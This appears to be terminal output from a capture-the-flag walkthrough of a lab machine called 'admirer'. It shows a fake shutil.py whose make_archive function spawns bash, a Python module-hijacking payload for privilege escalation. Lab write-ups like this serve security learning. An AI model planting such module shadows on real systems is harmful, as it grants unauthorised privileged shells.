 waldo@admirer: /tmp/agpriyansh
waldo@admirer:/tmp/agpriyansh$ nano shutil.py
waldo@admirer:/tmp/agpriyansh$ cat shutil.py
#!/usr/bin/python3
import os
def make_archive(a,b,c):
        os.system('bash')
waldo@admirer:/tmp/agpriyansh$